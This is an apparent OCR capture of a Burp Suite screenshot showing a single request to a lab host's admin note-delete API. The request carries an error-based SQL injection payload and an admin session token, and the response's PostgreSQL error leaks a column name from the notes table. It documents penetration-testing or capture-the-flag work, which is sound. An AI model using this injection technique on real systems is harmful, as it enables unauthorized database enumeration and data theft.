 Request
Pretty Raw Hex \n
1 POST /api/admin/note/delete?noteId=
0f4cf049-54bb-48e5-935d-3fc7e0cb26f8'%3b+(SELECT+CAST((SELECT+column_name+FROM+information_schema.columns+
WHERE+table_name+%3d+'notes'+LIMIT+1+OFFSET+0)+AS+integer))-- HTTP/1.1
2 Host: 192.168.62.62:8443
3 Cookie: sessionToken=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJpc3MiOiJsb3Bob3N0cml4IiwiaXNBZG1pbiI6InRydWUiLCJleHAiOjE3NTgzMzY2N
jEsInVzZXJJZCI6IjM5YmNjMDEwLTE5NWEtNGM0Mi1hNmM4LWE2YmRjYjI0NmU5YyIsInVzZXJuYW1lIjoiYWRtaW5pc3RyYXRvciJ9.Ag
HAuza0dpd_QsBeqFWRJ_tGPTgryOr-7VJYF8wUDnM
4 Content-Length: 0
5 Sec-Ch-Ua-Platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
8 Content-Type: application/x-www-form-urlencoded;charset=UTF-8
9 Sec-Ch-Ua-Mobile: ?0
0 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0
Safari/537.36
1 Accept: */*
2 Origin: http://192.168.62.62
3 Sec-Fetch-Site: cross-site
4 Sec-Fetch-Mode: cors
5 Sec-Fetch-Dest: empty
6 Sec-Fetch-Storage-Access: active
7 Referer: http://192.168.62.62/
8 Accept-Encoding: gzip, deflate, br
9 Priority: u=1, i
0 Connection: keep-alive
1
2
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500
2 Access-Control-Allow-Origin: http://192.168.62.62
3 Access-Control-Allow-Credentials: true
4 Access-Control-Allow-Methods: POST, GET, OPTIONS
5 Access-Control-Allow-Headers: Content-Type
6 Content-Type: application/json
7 Content-Length: 431
8 Date: Sat, 20 Sep 2025 02:48:06 GMT
9 Connection: close
10
11 {
"status":"error",
"message":
"An error occurred. StatementCallback; SQL [DELETE FROM notes WHERE id = '0f4cf049-54bb-48e5-935d-3fc
7e0cb26f8'; (SELECT CAST((SELECT column_name FROM information_schema.columns WHERE table_name = 'note
s' LIMIT 1 OFFSET 0) AS integer))--';]; ERROR: invalid input syntax for type integer: "id
"; nested exception is org.postgresql.util.PSQLException: ERROR: invalid input syntax for type intege
r: "id""
}